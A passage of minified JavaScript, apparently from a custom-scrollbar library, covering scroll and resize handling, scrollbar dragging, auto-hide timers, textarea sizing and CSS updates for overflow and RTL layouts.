e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var 